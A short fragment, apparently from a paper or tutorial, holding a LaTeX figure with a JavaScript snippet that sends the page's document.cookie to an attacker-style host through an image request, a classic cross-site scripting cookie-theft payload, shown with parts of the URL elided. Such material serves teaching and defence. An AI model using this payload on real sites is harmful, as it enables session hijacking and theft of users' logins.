 \begin{figure}\begin{verbatim}var image = new Image();
image.src= 'http://atta...
...php?cookie='
+ encodeURIComponent(document.cookie);\end{verbatim}
\end{figure}
